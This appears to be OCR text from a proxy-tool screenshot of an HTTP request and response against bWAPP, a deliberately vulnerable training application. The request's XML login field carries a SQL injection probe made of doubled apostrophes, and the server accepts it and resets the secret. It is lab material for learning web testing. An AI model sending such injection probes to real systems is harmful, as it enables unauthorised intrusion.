 Request
Raw Params Headers Hex XML
POST /bWAPP/sqli_8-2.php HTTP/1.1
Host: 192.168.0.150
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64;
x64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: text/xml; charset=UTF-8
Referer: http://192.168.0.150/bWAPP/sqli_8-1.php
Content-Length: 71
Cookie: security_level=0;
PHPSESSID=ae24e930a4744e83c9bd3b794ed16d85;
has_js=1;
SESSd663c4204d91a09b1e23d0fdf789e659=JpyMVXhvmPw
HwTfD2YP7H0Mc4uvuX5itgzmX0T6byjY
Connection: keep-alive
<reset><login>bee&apos;&apos;</login><secret>Any
bugs?</secret></reset>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 23 Oct 2016 04:48:03 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5
with Suhosin-Patch mod_ssl/2.2.8
OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 30
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html
bee'''s secret has been reset!
悦信安